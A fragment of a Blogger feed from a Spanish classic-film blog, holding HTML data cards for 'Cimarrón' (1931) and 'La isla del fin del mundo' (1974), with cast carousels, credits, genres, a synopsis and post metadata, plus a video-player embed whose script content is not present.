border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEstelle Taylor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=272838790\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"William Collier Jr.\"\u003E\u003Cimg alt=\"William Collier Jr.\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/william_collier_jr-013853801983420-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWilliam Collier Jr.\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=793454885\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Nance O'Neil\"\u003E\u003Cimg alt=\"Nance O'Neil\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/nance_o_neil-235732831989635-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENance O'Neil\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=206188924\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Edna May Oliver\"\u003E\u003Cimg alt=\"Edna May Oliver\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/edna_may_oliver-061142493048991-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEdna May Oliver\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=299700379\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Roscoe Ates\"\u003E\u003Cimg alt=\"Roscoe Ates\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/roscoe_ates-127982683187932-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERoscoe Ates\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=766526334\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dennis O'Keefe\"\u003E\u003Cimg alt=\"Dennis O'Keefe\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dennis_o_keefe-178538254981231-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDennis O'Keefe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"8\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=443711\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=155324587\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Max Steiner\"\u003EMax Steiner\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=192900230\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Edward Cronjager\"\u003EEdward Cronjager\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=532819426\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"RKO Radio Pictures\"\u003ERKO Radio Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=WE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EWestern\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=851449\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EPeriodismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=213643\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EPolítica\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=661842\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESiglo XIX\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=168876\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAños 1910-1919\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=986798\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAños 20\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1476\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Edna Ferber\"\u003EAdaptaciones de Edna Ferber\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EOscarizada superproducción de la época que narra las aflicciones y tribulaciones de una familia en el viejo Oeste a lo largo de cuatro décadas, desde su llegada a Oklahoma en 1889 hasta el surgimiento de sus aspiraciones políticas en los años 20. Amores, luchas, triunfos y separaciones, además de la famosa y verídica carrera de diligencias son los ingredientes de uno de los mayores éxitos de la RKO.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206506503906406f05403905004205603404602207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3512953623450915562\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/cimarron-1931-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3512953623450915562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3512953623450915562"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/cimarron-1931-hdtv.html","title":"Cimarrón (1931) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLqxiUrKZRXIKdXeiMVQBcBNmelduiIQnz0jXS0i23RbAQ_EiKHMI7UkEWCNa369Tv72x-EHCbScZ-yAgDxsEPHLcdicvzhE6JNcy2pzw0JOV9B4mAITTZRDnoup01Qb-h7wR74UsVsNsg2i7Yj_oFQ1NaZ0IQchM6AyJXG2hXAm4HNbiw1KzMvmB2oBdK\/s72-c\/cimarron.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6062493364099383014"},"published":{"$t":"2023-12-29T10:02:00.002+01:00"},"updated":{"$t":"2023-12-29T10:02:11.108+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1974"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine familiar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volcanes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zonas frías\/polares"}],"title":{"type":"text","$t":"La isla del fin del mundo (1974) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVRqztx0Jl6L0XtUWYBOmvgT_aqnVqvLPZ8rygNB7RT5pLqJe7baflu9BPECew0JRgJTdeaHNWc1MIJVYFn_6gjhuvfdVNc4ZKs3712wtRVPC2DG7SeoE_e9vbJAJk-birQxD-icgp26CZNd9PNcoVY2PXqnw_5IdEwjKf5YOTSS5QI83-f_UZ-M1muMfv\/s1754\/islafin.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVRqztx0Jl6L0XtUWYBOmvgT_aqnVqvLPZ8rygNB7RT5pLqJe7baflu9BPECew0JRgJTdeaHNWc1MIJVYFn_6gjhuvfdVNc4ZKs3712wtRVPC2DG7SeoE_e9vbJAJk-birQxD-icgp26CZNd9PNcoVY2PXqnw_5IdEwjKf5YOTSS5QI83-f_UZ-M1muMfv\/s320\/islafin.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Island at the Top of the World\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1974\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E94 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=781347828\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Robert Stevenson\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERobert Stevenson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=820969815\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Whedon\"\u003EJohn Whedon\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 30000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=200211204\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Donald Sinden\"\u003E\u003Cimg alt=\"Donald Sinden\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/donald_sinden-263352928373945-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDonald Sinden\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=179540375\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"David Hartman\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Hartman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=654309849\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jacques Marin\"\u003E\u003Cimg alt=\"Jacques Marin\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jacques_marin-264147237836270-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJacques Marin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=575451424\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Mako\"\u003E\u003Cimg alt=\"Mako\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/mako-268985413896492-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; 